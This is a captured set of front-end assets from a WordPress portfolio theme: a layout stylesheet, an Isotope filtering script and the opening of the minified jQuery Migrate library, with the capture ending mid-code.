body { font: 14px Georgia, "Times New Roman", Times, serif; background:#000; margin: 0; }
strong { font-weight:bold; }
a {-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; -o-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s; }
a img {-webkit-transition: none 0s ease 0s; -moz-transition:  none 0s ease 0s; -o-transition:  none 0s ease 0s; transition:  none 0s ease 0s; }
p { line-height:1.5; font-style:italic; padding:14px 40px 0 40px; }
p.small {font-size:12px;}
p.blockquote, blockquote, blockquote p { font-family:Georgia, "Times New Roman", Times, serif; font-style:italic; font-weight:bold; padding:24px 60px 10px 60px; clear:both }
blockquote p { padding: 0; }
.blockquote span {font: 11px 'Open Sans', 'Helvetica Neue', Arial, Helvetica, sans-serif; padding-top:5px; text-transform:uppercase; display:block; letter-spacing:1px; }
a { text-decoration:none; }
a:hover { text-decoration:none; }
em { font-style: italic; }
/* End Typography
--------------------------------------------------------------------------------------------------------*/


/* =Headings
--------------------------------------------------------------------------------------------------------*/
h1, h2, h3, h4 { line-height:1.5; font-family:'Open Sans', 'Helvetica Neue', Arial, Helvetica, sans-serif; }
h1, h2, h3, h5, h6 { font-size:18px; font-weight:700; margin:0px 40px 5px 40px; padding-bottom:19px; padding-top:32px; text-transform:uppercase; letter-spacing:2px; display:block }
h3 { font-size: 14px; padding-bottom: 10px;}
h4 {font-size:15px; font-weight:600; padding:14px 40px 0 40px; margin-bottom:-6px; }
h1#logo { position:relative; float:left; margin-top:39px; margin-left:10px; margin-bottom:40px; width:182px; height:21px; z-index:1; padding: 0; border-bottom: none; }
h1#logo a { display:block; width:182px; height:21px; font: 22px 'Open Sans', 'Helvetica Neue', Arial, Helvetica, sans-serif; text-transform: uppercase; letter-spacing: 2px; }
h1#logo a img { max-width: 100%; height: auto; display: block; }
/* End Headings
--------------------------------------------------------------------------------------------------------*/


/* =Main Content
--------------------------------------------------------------------------------------------------------*/
#wrapper { margin-top:0px; width:100%; position:relative; z-index:29; margin:0 auto; margin-bottom:20px; }
.container { padding:0px; width:960px; position:relative; margin:0 auto;}
.col1-3.load-more, .col1-3.load-more-blog { background: url(images/bg-load.png) center 15px no-repeat #f5f5f5; height: auto; padding: 50px 0 15px; cursor: pointer; text-align: center; font-style: italic; }
.col1-1, .image-full { width:940px; margin:10px; height:402px; float:left; }
.col1-1.text-full { height: auto !important; padding-bottom: 30px; }
.image-full { height: auto !important; }
.col1-3 { width:300px; height:402px; margin:10px; float:left; }
.element .col1-3 {width:300px; height:402px; margin:0; float:left; }
.element .col1-3.connect, .map {width:320px; height:402px; margin:0; float:left; }
.col2-3 { width:620px; height:402px; margin:10px; float:left; }
.element .col2-3 {width:640px; height:402px; margin:0; }
.col2-3.post {height:auto; }
.white-right:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; position:absolute; margin-top:40px; left:616px; }
.white-right2:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; position:absolute; margin-top:40px; left:296px; }
.white-bottom:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; position:absolute; top:-24px; margin-left:40px; }
.white-bottom { position:relative; height:246px; }
.format-quote.white-bottom:before, .no-image.white-bottom:before, .format-aside.white-bottom:before, .format-link.white-bottom:before { display: none; }
.blog-no-image.white-bottom { padding-top: 156px; overflow: hidden; }
.post .white-bottom {height:auto; padding-bottom:40px; }
.bottom {position:absolute; bottom:0px; padding-bottom:36px; }
.bottom.right { right: 0; }
.break { height:20px; position:relative; }
.images { display:block; position:relative; }
.overflow {overflow:hidden; height: auto !important; }
.col1-1.text-full { -moz-box-sizing: border-box; box-sizing: border-box; padding: 40px; }
.col1-1.text-full h2, .col1-1.text-full p, .col1-1.text-full h1, .col1-1.text-full ul, .col1-1.text-full ol, .col1-1.text-full h3 { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0;}
.col1-1.text-full h2.the-title {padding-top: 0;}
/* =End Main Content
--------------------------------------------------------------------------------------------------------*/


/* =Twitter
--------------------------------------------------------------------------------------------------------*/
ul.jta-tweet-list li { display:block; min-height:100px; padding:14px 40px 0px 40px; font-style:italic; line-height:1.5 }
ul.jta-tweet-list li a.jta-tweet-link { text-decoration:none; text-transform:none; margin-right:4px; line-height:20px; }
ul.jta-tweet-list li a.jta-tweet-link:hover { text-decoration:none; color:#555; }
ul.jta-tweet-list li a.jta-tweet-timestamp-link { font-size:12px !important; text-decoration:none; padding-top:5px; display:block; }
ul.jta-tweet-list li a.jta-tweet-timestamp-link:hover { text-decoration:none; }
span.jta-tweet-twitter-bird-icon, span.jta-tweet-twitter-bird-icon:hover { display:none }
a.jta-tweet-a { text-decoration:none; }
/* End Twitter
--------------------------------------------------------------------------------------------------------*/


/* =Image Hover
--------------------------------------------------------------------------------------------------------*/
.images img {width:100%; display: block; z-index:9 }

.icons { position:absolute; right:40px; top:40px; height:58px; width:58px; margin-left:0px; z-index: 9999; pointer-events: none; }
.email {background:url(images/bg-email.png) no-repeat; background-size:24px 24px; }
.xing {background:url(images/bg-xing.png) no-repeat; background-size:24px 24px; }
.google {background:url(images/bg-googleplus.png) no-repeat; background-size:24px 24px; }
.tweat {background:url(images/bg-tweat.png) no-repeat; background-size:24px 24px; } 
.twitter {background:url(images/bg-twitter.png) center no-repeat; background-size:32px 32px; } 
.facebook {background:url(images/bg-facebook.png) no-repeat; background-size:24px 24px; }
.pinterest {background:url(images/bg-pinterest.png) no-repeat; background-size:24px 24px; }
.instagram {background:url(images/bg-instagram.png) no-repeat; background-size:24px 24px; }
.vimeo {background:url(images/bg-vimeo.png) no-repeat; background-size:24px 24px; }
.linkedin {background:url(images/bg-linkedin.png) no-repeat; background-size:24px 24px; }
.skype {background:url(images/bg-skype.png) no-repeat; background-size:24px 24px; }
.dribble {background:url(images/bg-dribble.png) no-repeat; background-size:24px 24px; }
.link {background:url(images/bg-link.png) center no-repeat; background-size:24px 24px; }
.video {background:url(images/bg-video.png) center no-repeat; background-size:24px 24px; }
.bubble {background:url(images/bg-bubble.png) center no-repeat; background-size:24px 24px; }
.quote {background:url(images/bg-heart.png) center no-repeat; background-size:24px 24px; }
.slideshow {background:url(images/bg-slideshow.png) center no-repeat; background-size:28px 15px; }
.aside {background:url(images/bg-aside.png) center no-repeat; background-size:23px 23px; }
.close {background:url(images/bg-close.png) center no-repeat; background-size:18px 18px; }
.icons.close { pointer-events: auto; }

.images .title, .images .subtitle, .images .portfolio-link { z-index:10; position:absolute; top:38px; left:40px; width:auto; font-weight:600; }
.images .subtitle { top: 60px; font-weight: 400; }
.images .portfolio-link { top: 90px; font-weight: 400; }
.title-wrap h3 { font-weight: 600; }
.title-wrap, .subtitle-wrap, .portfolio-link-wrap { overflow: hidden; position: relative; }
.title-wrap h3, .subtitle-wrap p, .portfolio-link-wrap a { overflow: hidden; white-space: nowrap; line-height:32px; text-transform:uppercase; font-family:'Open Sans', Arial, Helvetica, sans-serif; padding:0px; margin: 0; border: none; letter-spacing: 0px;}
.title-wrap h3 span, .subtitle-wrap p span, .portfolio-link-wrap a { padding:5px 8px 6px 8px; -webkit-box-shadow:0 1px 0 rgba(0, 0, 0, 0.05); -moz-box-shadow:0 1px 0 rgba(0, 0, 0, 0.05) ; box-shadow:0 1px 0 rgba(0, 0, 0, 0.05); font-style:normal; }
.subtitle-wrap p span {font-size:12px; padding:5px 8px 5px 8px; }
.portfolio-link-wrap a { padding: 0; text-align: left; padding-bottom: 3px; }
.portfolio-link-wrap a span { font-size:11px; padding:5px 8px 10px 8px; }
/* End Image Hover
--------------------------------------------------------------------------------------------------------*/


/* =Lists
--------------------------------------------------------------------------------------------------------*/
ul.list { position:absolute; padding:0 20px 16px 20px; bottom:0 }
ul.list li { line-height:1.5; font-size:22px; font-weight:300; letter-spacing:-1px; width:auto; padding-left:28px; }
ul.check li { background:url(images/bg-check.png) no-repeat 1px 13px; background-size:13px 11px; }
.the-content ul, .the-content ol { padding: 25px 40px; }
pre { font-family: monospace; padding: 25px 40px; }
.the-content p { font-style: normal; }
.the-content ul { list-style: disc; }
.the-content ol { list-style: decimal; }
.the-content ul li, .the-content ol li { padding: 0 0 10px; margin: 0 0 0 40px;}
/* =End Lists
--------------------------------------------------------------------------------------------------------*/


/* =Footer
--------------------------------------------------------------------------------------------------------*/
footer { padding: 0 0 100px; margin-top:20px; position:relative  }
/* End Footer
--------------------------------------------------------------------------------------------------------*/


/* =Social
--------------------------------------------------------------------------------------------------------*/
ul.social { padding-top:37px; margin-bottom:6px; letter-spacing:0; }
.social li { display:inline-block; margin:0px 6px 9px; padding: 0; }
.social li a { display:block; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -o-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }
ul.social a {text-indent:-9000px; text-decoration:none; height:24px; width:24px;}
/* End Social
--------------------------------------------------------------------------------------------------------*/


/* =Isotope
--------------------------------------------------------------------------------------------------------*/
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }
/**** Isotope CSS3 transitions ****/
.isotope, .isotope .isotope-item { -webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; -ms-transition-duration: 0.8s; -o-transition-duration: 0.8s; transition-duration: 0.8s; }
.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; -ms-transition-property: height, width; -o-transition-property: height, width; transition-property: height, width; }
.isotope .isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property:    -moz-transform, opacity; -ms-transition-property:     -ms-transform, opacity; -o-transition-property:         top, left, opacity; transition-property:         transform, opacity; }
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }
/* End: Recommended Isotope styles */

/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling { -webkit-transition: none; -moz-transition: none; -ms-transition: none; -o-transition: none; transition: none; }

#options { width:auto; height:100px; z-index:300; text-align:right;}
#options ul { margin: 0; list-style: none; display:inline-block; padding-top:36px; float:right; margin-right:-7px; }
#options ul > li { padding-bottom: 10px; }
#options li { float: left; position: relative; }
#options li a { font-family: "Open Sans", Arial, Helvetica, sans-serif; font-size:12px; font-weight:normal; text-decoration:none; text-transform:uppercase; display:inline-block; padding:5px 17px;  margin:0px; }

#filters ul { position:absolute; height:auto; width:125px; -webkit-box-shadow:0 0px 0px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:0 0px 0px 1px rgba(0, 0, 0, 0.1); box-shadow:0 0px 0px 1px rgba(0, 0, 0, 0.1); padding:5px 15px 9px 15px; top:30px; margin-left:4px; z-index:200; list-style:none; }
#filters ul li { display:block; z-index:191 !important; float:none; padding:0px; margin:0px; position:relative; text-align: left; }
#filters ul li.last { border-bottom:0px; }
#filters ul li a { text-transform: uppercase; position:relative; display:block; width:auto; float:none; padding:8px 0px; margin:0px; z-index:191 !important; text-decoration:none; font-weight:normal; -webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; -o-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s; }
#filters ul li a:hover { text-decoration:none; border-bottom:1px solid; }

#filters li ul { display:none; }
#filters ul ul li {position:relative; }
#filters ul ul { top:-7px !important; margin-left:110px; z-index:200; list-style:none; }
/* End Isotope
--------------------------------------------------------------------------------------------------------*/


/* =Backtotop
--------------------------------------------------------------------------------------------------------*/
#backtotop { height:auto; position:fixed; right:30px; bottom:30px; display:none; z-index:30; }
#backtotop ul { padding:15px 0px; }
#backtotop ul li a { background:url(images/bg-up.png) center 48% no-repeat; background-size:22px 15px; display:block; width:50px; height:50px; float:right; right:10px; text-indent:-9000px; -webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0.1); -moz-box-shadow:0 0 30px rgba(0, 0, 0, 0.1); box-shadow:0 0 30px rgba(0, 0, 0, 0.1);}
#backtotop ul li a:hover { -webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 30px rgba(0, 0, 0, 0); box-shadow:0 0 30px rgba(0, 0, 0, 0); }
/* End Backtotop
--------------------------------------------------------------------------------------------------------*/

/* =Preloader
--------------------------------------------------------------------------------------------------------*/
#preloader { position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 99999; }
#status { width: 32px; height: 32px; position: absolute; left: 50%; top: 50%; margin: -16px 0 0 -16px; }
.windows8 { position: relative; width: 32px; height: 32px; }
.windows8 .wBall { position: absolute; width: 30px; height: 30px; opacity: 0; -moz-transform: rotate(225deg); -moz-animation: orbit 7.15s infinite; -webkit-transform: rotate(225deg); -webkit-animation: orbit 7.15s infinite; -ms-transform: rotate(225deg); -ms-animation: orbit 7.15s infinite; -o-transform: rotate(225deg); -o-animation: orbit 7.15s infinite; transform: rotate(225deg); animation: orbit 7.15s infinite; }
.windows8 .wBall .wInnerBall { position: absolute; width: 4px; height: 4px; left: 0px; top: 0px; -moz-border-radius: 4px; -webkit-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
.windows8 #wBall_1 { -moz-animation-delay: 1.56s; -webkit-animation-delay: 1.56s; -ms-animation-delay: 1.56s; -o-animation-delay: 1.56s; animation-delay: 1.56s; }
.windows8 #wBall_2 { -moz-animation-delay: 0.31s; -webkit-animation-delay: 0.31s; -ms-animation-delay: 0.31s; -o-animation-delay: 0.31s; animation-delay: 0.31s; }
.windows8 #wBall_3 { -moz-animation-delay: 0.62s; -webkit-animation-delay: 0.62s; -ms-animation-delay: 0.62s; -o-animation-delay: 0.62s; animation-delay: 0.62s; }
.windows8 #wBall_4 { -moz-animation-delay: 0.94s; -webkit-animation-delay: 0.94s; -ms-animation-delay: 0.94s; -o-animation-delay: 0.94s; animation-delay: 0.94s; }
.windows8 #wBall_5 { -moz-animation-delay: 1.25s; -webkit-animation-delay: 1.25s; -ms-animation-delay: 1.25s; -o-animation-delay: 1.25s; animation-delay: 1.25s; }
@-moz-keyframes orbit { 
	0% { opacity: 1; z-index: 99; -moz-transform: rotate(180deg); -moz-animation-timing-function: ease-out; }
	7% { opacity: 1; -moz-transform: rotate(300deg); -moz-animation-timing-function: linear; -moz-origin: 0%; }
	30% { opacity: 1; -moz-transform: rotate(410deg); -moz-animation-timing-function: ease-in-out; -moz-origin: 7%; }
	39% { opacity: 1; -moz-transform: rotate(645deg); -moz-animation-timing-function: linear; -moz-origin: 30%; }
	70% { opacity: 1; -moz-transform: rotate(770deg); -moz-animation-timing-function: ease-out; -moz-origin: 39%; }
	75% { opacity: 1; -moz-transform: rotate(900deg); -moz-animation-timing-function: ease-out; -moz-origin: 70%; }
	76% { opacity: 0; -moz-transform: rotate(900deg); }
	100% { opacity: 0; -moz-transform: rotate(900deg); }
}
@-webkit-keyframes orbit { 
	0% { opacity: 1; z-index: 99; -webkit-transform: rotate(180deg); -webkit-animation-timing-function: ease-out; }
	7% { opacity: 1; -webkit-transform: rotate(300deg); -webkit-animation-timing-function: linear; -webkit-origin: 0%; }
	30% { opacity: 1; -webkit-transform: rotate(410deg); -webkit-animation-timing-function: ease-in-out; -webkit-origin: 7%; }
	39% { opacity: 1; -webkit-transform: rotate(645deg); -webkit-animation-timing-function: linear; -webkit-origin: 30%; }
	70% { opacity: 1; -webkit-transform: rotate(770deg); -webkit-animation-timing-function: ease-out; -webkit-origin: 39%; }
	75% { opacity: 1; -webkit-transform: rotate(900deg); -webkit-animation-timing-function: ease-out; -webkit-origin: 70%; }
	76% { opacity: 0; -webkit-transform: rotate(900deg); }
	100% { opacity: 0; -webkit-transform: rotate(900deg); }
}
@-ms-keyframes orbit { 
	0% { opacity: 1; z-index: 99; -ms-transform: rotate(180deg); -ms-animation-timing-function: ease-out; }
	7% { opacity: 1; -ms-transform: rotate(300deg); -ms-animation-timing-function: linear; -ms-origin: 0%; }
	30% { opacity: 1; -ms-transform: rotate(410deg); -ms-animation-timing-function: ease-in-out; -ms-origin: 7%; }
	39% { opacity: 1; -ms-transform: rotate(645deg); -ms-animation-timing-function: linear; -ms-origin: 30%; }
	70% { opacity: 1; -ms-transform: rotate(770deg); -ms-animation-timing-function: ease-out; -ms-origin: 39%; }
	75% { opacity: 1; -ms-transform: rotate(900deg); -ms-animation-timing-function: ease-out; -ms-origin: 70%; }
	76% { opacity: 0; -ms-transform: rotate(900deg); }
	100% { opacity: 0; -ms-transform: rotate(900deg); }
}
@-o-keyframes orbit { 
	0% { opacity: 1; z-index: 99; -o-transform: rotate(180deg); -o-animation-timing-function: ease-out; }
	7% { opacity: 1; -o-transform: rotate(300deg); -o-animation-timing-function: linear; -o-origin: 0%; }
	30% { opacity: 1; -o-transform: rotate(410deg); -o-animation-timing-function: ease-in-out; -o-origin: 7%; }
	39% { opacity: 1; -o-transform: rotate(645deg); -o-animation-timing-function: linear; -o-origin: 30%; }
	70% { opacity: 1; -o-transform: rotate(770deg); -o-animation-timing-function: ease-out; -o-origin: 39%; }
	75% { opacity: 1; -o-transform: rotate(900deg); -o-animation-timing-function: ease-out; -o-origin: 70%; }
	76% { opacity: 0; -o-transform: rotate(900deg); }
	100% { opacity: 0; -o-transform: rotate(900deg); }
}
@keyframes orbit { 
	0% { opacity: 1; z-index: 99; transform: rotate(180deg); animation-timing-function: ease-out; }
	7% { opacity: 1; transform: rotate(300deg); animation-timing-function: linear; origin: 0%; }
	30% { opacity: 1; transform: rotate(410deg); animation-timing-function: ease-in-out; origin: 7%; }
	39% { opacity: 1; transform: rotate(645deg); animation-timing-function: linear; origin: 30%; }
	70% { opacity: 1; transform: rotate(770deg); animation-timing-function: ease-out; origin: 39%; }
	75% { opacity: 1; transform: rotate(900deg); animation-timing-function: ease-out; origin: 70%; }
	76% { opacity: 0; transform: rotate(900deg); }
	100% { opacity: 0; transform: rotate(900deg); }
}

.col1-3.blog-preview { height: auto !important; min-height: 402px; }
.col1-3.blog-preview .white-bottom { height: auto !important; min-height: 246px; }
.col1-3.blog-preview .white-bottom p { padding-bottom: 30px; }
.zilla-share > div.fb_edge_widget_with_comment { top: 0 !important; }
/* End Preloader
--------------------------------------------------------------------------------------------------------*/

@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {

	.icons { position:absolute; right:40px; top:40px; height:58px; width:58px; margin-left:0px; }
	.email {background:url(images/bg-email@2x.png) no-repeat; background-size:24px 24px; }
	.xing {background:url(images/bg-xing@2x.png) no-repeat; background-size:24px 24px; }
	.google {background:url(images/bg-googleplus@2x.png) no-repeat; background-size:24px 24px; }
	.tweat {background:url(images/bg-tweat@2x.png) no-repeat; background-size:24px 24px; } 
	.twitter {background:url(images/bg-twitter@2x.png) center no-repeat; background-size:32px 32px; }
	.col1-3.load-more, .col1-3.load-more-blog { background:url(images/bg-load@2x.png) center 15px #f5f5f5 no-repeat; background-size:24px 24px; }
	.facebook {background:url(images/bg-facebook@2x.png) no-repeat; background-size:24px 24px; }
	.pinterest {background:url(images/bg-pinterest@2x.png) no-repeat; background-size:24px 24px; }
	.instagram {background:url(images/bg-instagram@2x.png) no-repeat; background-size:24px 24px; }
	.vimeo {background:url(images/bg-vimeo@2x.png) no-repeat; background-size:24px 24px; }
	.linkedin {background:url(images/bg-linkedin@2x.png) no-repeat; background-size:24px 24px; }
	.skype {background:url(images/bg-skype@2x.png) no-repeat; background-size:24px 24px; }
	.dribble {background:url(images/bg-dribble@2x.png) no-repeat; background-size:24px 24px; }
	.link {background:url(images/bg-link@2x.png) center no-repeat; background-size:24px 24px; }
	.video {background:url(images/bg-video@2x.png) center no-repeat; background-size:24px 24px; }
	.bubble {background:url(images/bg-bubble@2x.png) center no-repeat; background-size:24px 24px; }
	.quote {background:url(images/bg-heart@2x.png) center no-repeat; background-size:24px 24px; }
	.slideshow {background:url(images/bg-slideshow@2x.png) center no-repeat; background-size:28px 15px; }
	.aside {background:url(images/bg-aside@2x.png) center no-repeat; background-size:23px 23px; }
	.close {background:url(images/bg-close@2x.png) center no-repeat; background-size:18px 18px; }
	ul.check li { background:url(images/bg-check@2x.png) no-repeat 1px 13px; }
	#backtotop ul li a { background:url(images/bg-up@2x.png) center 48% no-repeat; background-size:22px 15px; }
	.flex-direction-nav .flex-next {background:url(images/bg-next@2x.png) center no-repeat; background-size:15px 22px; }
	.flex-direction-nav .flex-prev {background:url(images/bg-prev@2x.png) center no-repeat; background-size:15px 22px; }
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	.container { padding:0px; width:640px; position:relative; }
	.element .col2-3 {width:620px; height:389px; margin:0; float:none; }
	.element .col1-3.white-right {width:620px; height:auto; margin:0; float:none; padding-bottom:80px; }
	.col1-1, .image-full {width:620px; height:auto; }
	.white-right:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; border-color:rgba(251,251,251,0) rgba(255,255,255,0) rgba(255,255,255,1) rgba(255,255,255,0); position:absolute; top:325px; margin-left:40px; left:0; }
	
	
	h1#logo { position:relative; float:left; margin-top:30px; margin-left:10px; margin-bottom:0px; width:182px; height:21px; z-index:1 }
	#nav-button {display:block; float:right; padding:29px 30px 30px 30px; text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25); width:26px; margin:0 auto; margin-right:10px; cursor:pointer; }
	.nav-bar {background-color:#f5f5f5; border-radius:1px; box-shadow:0 1px 0 rgba(0, 0, 0, 0.25); display:block; width:25px; height:3px; margin:3px auto; }
	#options { display:none; /*position:absolute; top:80px;*/ }
	#options ul { padding-top:0px; }
	#options li { float:none; }
	#options li a, #filters ul li a, #filters ul li a:hover  { border-bottom:1px solid #000; width:560px; padding:20px 30px; }
	ul#filters { margin:0 10px; width:620px;}
	#options ul > li { padding-bottom: 0; }
	#filters ul { display: block !important; width: 100%; position: static; padding: 0; margin: 0; background: none; }
	#filters ul li a { border-bottom:1px solid #000; width:560px; padding:20px 30px; text-align:right; }
	
	.col1-1.intro-video .white-right, .col1-1.intro-video { max-height: none !important; }
	.video-container { padding-bottom: 52.25%; }
	#options #searchform { display: none; }
	#search-icon { display: none; }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 767px) {
	.container { padding:0px; width:320px; position:relative; }
	.col2-3 { width:300px; height:auto; margin:10px; float:left; }
	.element .col2-3 {width:300px; height:188px; margin:0; float:none; }
	.element .col1-3.white-right, .element .col1-3.white-right2 {width:300px; height:auto; margin:0; float:none; padding-bottom:80px; }
	.element .col1-3.connect, .map {width:300px; height:auto; float:none; }
	.col1-1, .image-full {width:300px; height:auto; }
	.white-right:before, .white-right2:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; border-color:rgba(251,251,251,0) rgba(255,255,255,0) rgba(255,255,255,1) rgba(255,255,255,0); position:absolute; top:124px; margin-left:40px; left:0; }
	.white-right2:before {top:313px; }
	
	h1#logo { position:relative; float:left; margin-top:30px; margin-left:10px; margin-bottom:0px; width:174px !important; height:21px !important; z-index:1 }
	h1#logo a { width: 174px !important;}
	#nav-button {display:block; float:right; padding:29px 30px 30px 30px; text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25); width:26px; margin:0 auto; margin-right:10px; cursor:pointer; }
	.nav-bar {background-color:#f5f5f5; border-radius:1px; box-shadow:0 1px 0 rgba(0, 0, 0, 0.25); display:block; width:25px; height:3px; margin:3px auto; }
	#options { display:none; }
	#options ul { padding-top:0px; }
	#options li { float:none; }
	#options li a, #filters ul li a, #filters ul li a:hover { border-bottom:1px solid #000; width:240px; padding:20px 30px; }
	ul#filters { margin:0 10px; width:300px;}
	#filters ul { display: block !important; width: 100%; position: static; padding: 0; margin: 0; background: none; }
	#filters ul li a { text-align:right; }
	
	.col1-1.intro-video .white-right, .col1-1.intro-video { max-height: none !important; }
	.video-container { padding-bottom: 48.25%; }
	li.comment .alignright { clear: left; margin: 0 auto; display: block; float: none; text-align: center; margin-bottom: 15px; }
	h4.specification { display: block; text-align: center; }
	p.when { text-align: center; }
	#backtotop { display: none !important; }
	#options #searchform, div.icons.close, #search-icon { display: none; }
	#options ul > li { padding-bottom: 0; }
	#filters ul { display: block !important; width: 100%; position: static; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://oootttooo.com/wp-content/themes/mf/js/jquery.isotope.load.js?ver=5.0.22
body_size: 1277
content:
jQuery(window).load(function($){

	      var $container = jQuery('#container'),
          // object that will keep track of options
          isotopeOptions = {},
          // defaults, used if not explicitly set in hash
          defaultOptions = {
            filter: '*',
            sortBy: 'original-order',
            sortAscending: true,
            layoutMode: 'masonry'
          };

      $container.isotope({
    			itemSelector : '.element'
    		  });
  
      // set up Isotope
      $container.isotope({
    			  // options...
    			  resizable: false, // disable normal resizing
    			  // set columnWidth to a percentage of container width
    			  masonry: { columnWidth: $container.width() / 12 }
    			});
	  
	  // update columnWidth on window resize
    			jQuery(window).smartresize(function(){
    			  $container.isotope({
    				// update columnWidth to a percentage of container width
    				masonry: { columnWidth: $container.width() / 12 }
    			  });
    			});
  
      var $optionSets = jQuery('#options').find('.option-set'),
          isOptionLinkClicked = false;
  
      // switches selected class on buttons
      function changeSelectedLink( $elem ) {
        // remove selected class on previous item
        $elem.parents('.option-set').find('.selected').removeClass('selected');
        // set selected class on new item
        $elem.addClass('selected');
      }
  
  
	$optionSets.find('a[href^="#filter"]').click(function(){
        var $this = jQuery(this);
        // don't proceed if already selected
        if ( $this.hasClass('selected') ) {
          return;
        }
        changeSelectedLink( $this );
            // get href attr, remove leading #
        var href = $this.attr('href').replace( /^#/, '' ),
            // convert href into object
            // i.e. 'filter=.inner-transition' -> { filter: '.inner-transition' }
            option = jQuery.deparam( href, true );
        // apply new option to previous
        jQuery.extend( isotopeOptions, option );
        // set hash, triggers hashchange on window
        jQuery.bbq.pushState( isotopeOptions );
        isOptionLinkClicked = true;
        return false;
      });

      var hashChanged = false;

      jQuery(window).bind( 'hashchange', function( event ){
        // get options object from hash
        var hashOptions = window.location.hash ? jQuery.deparam.fragment( window.location.hash, true ) : {},
            // do not animate first call
            aniEngine = hashChanged ? 'best-available' : 'none',
            // apply defaults where no option was specified
            options = jQuery.extend( {}, defaultOptions, hashOptions, { animationEngine: aniEngine } );
        // apply options from hash
        $container.isotope( options );
        // save options
        isotopeOptions = hashOptions;
    
        // if option link was not clicked
        // then we'll need to update selected links
        if ( !isOptionLinkClicked ) {
          // iterate over options
          var hrefObj, hrefValue, $selectedLink;
          for ( var key in options ) {
            hrefObj = {};
            hrefObj[ key ] = options[ key ];
            // convert object into parameter string
            // i.e. { filter: '.inner-transition' } -> 'filter=.inner-transition'
            hrefValue = jQuery.param( hrefObj );
            // get matching link
            $selectedLink = $optionSets.find('a[href="#' + hrefValue + '"]');
            changeSelectedLink( $selectedLink );
          }
        }
    
        isOptionLinkClicked = false;
        hashChanged = true;
      })
        // trigger hashchange to capture any hash data on init
		
        .trigger('hashchange');
		
		
		return false;
		});

	setTimeout(function(){
		jQuery('#container').isotope('reLayout');
	}, 1000);
	
	var $footer = jQuery('#footer-isotope');
	$footer.imagesLoaded( function(){
	  $footer.isotope({
	     itemSelector : '.col1-3'
	  });
	});

--- FILE ---
content_type: application/x-javascript
request_url: https://oootttooo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 6906
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in 